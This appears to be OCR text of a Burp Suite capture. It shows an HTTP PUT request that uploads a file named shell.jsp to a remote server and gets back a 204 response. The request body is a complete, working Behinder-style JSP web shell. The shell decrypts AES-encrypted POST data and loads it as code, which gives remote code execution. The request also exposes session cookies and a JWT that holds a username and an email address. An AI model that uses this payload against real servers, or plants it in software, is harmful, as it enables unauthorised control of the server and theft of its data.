 Send
Cancel
Request
Pretty Raw Hex BurpyTab MarkInfo \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: taie.hantaosec.com:31494
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-GB,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
8 Cookie: csrf_02078d=fec86ea9; Hm_lvt_cbdd38a38d5cee71955e81f7feb549d1=
1749804631; _ga=GA1.2.1627935198.1749805461; _ga_J1DQF09WZC=
GS2.2.s1749910359$o2$g1$t1749910624$j45$l0$h0; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyNzAsInVzZXJuYW1lIjo
iQWxpY2UwMSIsImV4cCI6MTc1MDEyOTY1NSwiZW1haWwiOiJrb3V6dWtpeXVyYUBxcS5jb20
ifQ.cPp5DEJSb9wJ_OCwFGrv5adG8vaO7c_QnyQUTLup7AE; JSESSIONID=
CE0400BD2810ABFC3FD32382A02404BC
9 Connection: keep-alive
0 Content-Length: 612
1
2 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String k="
e45e329feb5d925b"
;/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.put
Value("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().read
Line()))).newInstance().equals(pageContext);}%>
Search 0 highlights
Response
Pretty Raw Hex Render BurpyTab \n
1 HTTP/1.1 204
2 Date: Mon, 16 Jun 2025 03:43:32 GMT
3
4
Search 0 highlights